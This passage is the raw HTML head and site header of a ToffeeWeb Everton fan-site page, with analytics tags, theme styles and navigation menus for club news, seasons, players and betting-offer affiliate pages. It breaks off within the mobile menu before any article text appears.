		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/17-18/comment/talkingpoints trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
